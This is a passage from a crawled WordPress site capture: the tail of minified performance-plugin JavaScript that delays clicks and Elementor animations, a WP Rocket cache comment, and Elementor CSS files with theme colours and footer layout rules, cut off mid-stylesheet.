Event("perfmatters-pageshow");e.persisted=window.pmPersisted,window.dispatchEvent(e),await pmNextFrame(),window.perfmattersonpageshow&&window.perfmattersonpageshow({persisted:window.pmPersisted})}async function pmNextFrame(){return new Promise(function(e){requestAnimationFrame(e)})}function pmReplayClicks(){window.removeEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.removeEventListener("mousedown",pmTouchStartHandler),pmInterceptedClicks.forEach(e=>{e.target.outerHTML===pmClickTarget&&e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}function pmWaitForPendingClicks(){return new Promise(e=>{window.pmIsClickPending?pmPendingClickFinished=e:e()})}function pmPendingClickStarted(){window.pmIsClickPending=!0}function pmPendingClickFinished(){window.pmIsClickPending=!1}function pmClickHandler(e){e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmInterceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),pmPendingClickFinished()}function pmTouchStartHandler(e){"HTML"!==e.target.tagName&&(pmClickTarget||(pmClickTarget=e.target.outerHTML),window.addEventListener("touchend",pmTouchEndHandler),window.addEventListener("mouseup",pmTouchEndHandler),window.addEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.addEventListener("mousemove",pmTouchMoveHandler),e.target.addEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"onclick","pm-onclick"),pmPendingClickStarted())}function pmTouchMoveHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler),e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmPendingClickFinished()}function pmTouchEndHandler(e){window.removeEventListener("touchend",pmTouchEndHandler),window.removeEventListener("mouseup",pmTouchEndHandler),window.removeEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",pmTouchMoveHandler)}function pmRenameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}window.pmIsClickPending=!1,window.addEventListener("pageshow",e=>{window.pmPersisted=e.persisted}),pmUserInteractions.forEach(function(e){window.addEventListener(e,pmTriggerDOMListener,{passive:!0})}),pmDelayClick&&(window.addEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.addEventListener("mousedown",pmTouchStartHandler)),document.addEventListener("visibilitychange",pmTriggerDOMListener);var pmeDeviceMode,pmeAnimationSettingsKeys,pmeCurrentAnimation;function pmeAnimation(){(pmeDeviceMode=document.createElement("span")).id="elementor-device-mode",pmeDeviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(pmeDeviceMode),requestAnimationFrame(pmeDetectAnimations)}function pmeDetectAnimations(){pmeAnimationSettingsKeys=pmeListAnimationSettingsKeys(getComputedStyle(pmeDeviceMode,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(a=>{let b=a.getBoundingClientRect();if(b.bottom>=0&&b.top<=window.innerHeight)try{pmeAnimateElement(a)}catch(c){}})}function pmeAnimateElement(a){let b=JSON.parse(a.dataset.settings),d=b._animation_delay||b.animation_delay||0,c=b[pmeAnimationSettingsKeys.find(a=>b[a])];if("none"===c)return void a.classList.remove("elementor-invisible");a.classList.remove(c),pmeCurrentAnimation&&a.classList.remove(pmeCurrentAnimation),pmeCurrentAnimation=c;let e=setTimeout(()=>{a.classList.remove("elementor-invisible"),a.classList.add("animated",c),pmeRemoveAnimationSettings(a,b)},d);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(e)})}function pmeListAnimationSettingsKeys(b="mobile"){let a=[""];switch(b){case"mobile":a.unshift("_mobile");case"tablet":a.unshift("_tablet");case"desktop":a.unshift("_desktop")}let c=[];return["animation","_animation"].forEach(b=>{a.forEach(a=>{c.push(b+a)})}),c}function pmeRemoveAnimationSettings(a,b){pmeListAnimationSettingsKeys().forEach(a=>delete b[a]),a.dataset.settings=JSON.stringify(b)}document.addEventListener("DOMContentLoaded",pmeAnimation)</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769696551 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aradbook.com/wp-content/uploads/elementor/css/post-5.css?ver=1769613010
body_size: 360
content:
.elementor-kit-5{--e-global-color-primary:#4D4D4D;--e-global-color-secondary:#FEA000;--e-global-color-text:#808080;--e-global-color-accent:#95989A;--e-global-color-d84c450:#4D4D4D;--e-global-color-7835054:#808080;--e-global-color-32c1b52:#CCCCCC;--e-global-color-6095a45:#E6E6E6;--e-global-color-4518c82:#CFCFCF;--e-global-color-da32ed9:#FEB333;--e-global-color-d18f8de:#FFFFFF;--e-global-color-2df6137:#5B5B5B;--e-global-color-3dfccbd:#EDF9E7;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;background-color:#FAFAFC;color:#0A0A0A;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:#E6E6E6;font-size:16px;font-weight:500;color:var( --e-global-color-7835054 );border-radius:4px 4px 4px 4px;padding:15px 15px 15px 15px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-4518c82 );color:var( --e-global-color-7835054 );}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 p{margin-block-end:62px;}.elementor-kit-5 a{color:var( --e-global-color-7835054 );}.elementor-kit-5 h1{color:var( --e-global-color-7835054 );}.elementor-kit-5 h2{color:var( --e-global-color-7835054 );}.elementor-kit-5 h3{color:var( --e-global-color-7835054 );}.elementor-kit-5 h4{color:var( --e-global-color-7835054 );}.elementor-kit-5 h5{color:var( --e-global-color-7835054 );}.elementor-kit-5 h6{color:var( --e-global-color-7835054 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aradbook.com/wp-content/uploads/elementor/css/post-431.css?ver=1769613011
body_size: 2662
content:
.elementor-431 .elementor-element.elementor-element-61fe1003:not(.elementor-motion-effects-element-type-background), .elementor-431 .elementor-element.elementor-element-61fe1003 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4D4D4D;}.elementor-431 .elementor-element.elementor-element-61fe1003{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:50px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-61fe1003 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-2c7b7407 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-3dc139d5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-431 .elementor-element.elementor-element-3dc139d5{margin:0px 0px 50px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-46123eb1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-341c545{--spacer-size:50px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-weight:var( --e-global-typography-text-font-weight );}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-494fd147{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-item > a{font-size:16px;font-weight:600;}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-494fd147 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-c59405d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-weight:var( --e-global-typography-text-font-weight );}.elementor-431 .elementor-element.elementor-element-b3233a1{width:auto;max-width:auto;top:-70px;}.elementor-431 .elementor-element.elementor-element-b3233a1 > .elementor-widget-container{background-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:10% 0% 50% 0%;border-radius:50% 50% 50% 50%;}body:not(.rtl) .elementor-431 .elementor-element.elementor-element-b3233a1{left:25px;}body.rtl .elementor-431 .elementor-element.elementor-element-b3233a1{right:25px;}.elementor-431 .elementor-element.elementor-element-b3233a1 img{width:60%;}.elementor-431 .elementor-element.elementor-element-65075b73.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-65075b73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-891e639{--spacer-size:50px;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-7a466b42{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-item > a{font-size:16px;font-weight:600;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-7a466b42 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-51816096{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-2ccd0a84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-3dd203e2 img{width:60%;}.elementor-431 .elementor-element.elementor-element-44024b91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-33a0ec17{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item > a{font-size:18px;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-33a0ec17 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-315a62e9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-431 .elementor-element.elementor-element-315a62e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-4afd0cb3{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item > a{font-size:18px;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-4afd0cb3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-5142991e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#5E5E5E;margin:0px 0px 12px 0px;padding:10px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-160e48b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-292e8d83{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-item > a{font-size:16px;font-weight:600;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-292e8d83 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-6166ff63 > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-icon i{color:var( --e-global-color-4518c82 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-icon svg{fill:var( --e-global-color-4518c82 );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-6166ff63{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-6166ff63 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-67bb40d > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-icon i{color:var( --e-global-color-4518c82 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-icon svg{fill:var( --e-global-color-4518c82 );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-67bb40d{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-67bb40d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-13c5d0d > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-icon i{color:var( --e-global-color-4518c82 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-icon svg{fill:var( --e-global-color-4518c82 );transition:fill 0.3s;}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d18f8de );}.elementor-431 .elementor-element.elementor-element-13c5d0d{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-text{color:var( --e-global-color-6095a45 );transition:color 0.3s;}.elementor-431 .elementor-element.elementor-element-13c5d0d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d18f8de );}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );}.elementor-431 .elementor-element.elementor-element-59622e0 > .elementor-widget-container{margin:36px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-59622e0{text-align:center;}.elementor-431 .elementor-element.elementor-element-59622e0 .elementor-heading-title{font-size:14px;line-height:2em;color:var( --e-global-color-4518c82 );}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-29ebe85.elementor-social-icon{background-color:#95989A00;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-29ebe85.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-29ebe85.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-d32644f.elementor-social-icon{background-color:#95989A00;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-d32644f.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-repeater-item-d32644f.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-431 .elementor-element.elementor-element-36270aa1{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-widget-container{text-align:center;}.elementor-431 .elementor-element.elementor-element-36270aa1 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-social-icon{--icon-padding:0.3em;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-social-icon:hover i{color:#95989A;}.elementor-431 .elementor-element.elementor-element-36270aa1 .elementor-social-icon:hover svg{fill:#95989A;}.elementor-431 .elementor-element.elementor-element-1d70c09f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-12acb7f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-431 .elementor-element.elementor-element-12acb7f1 